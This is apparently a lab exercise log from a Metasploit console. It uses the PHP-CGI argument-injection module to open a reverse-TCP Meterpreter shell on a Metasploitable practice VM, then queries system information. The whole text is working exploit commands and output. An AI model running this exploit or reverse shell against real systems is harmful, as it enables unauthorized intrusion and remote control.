 msf6 > use multi/http/php_cgi_arg_injection
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending stage (39927 bytes) to 192.168.0.107
[*] Meterpreter session 2 opened (192.168.0.102:4444 → 192.168.0.107:47264) at 2023-01-07 21:09:53 -0500
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >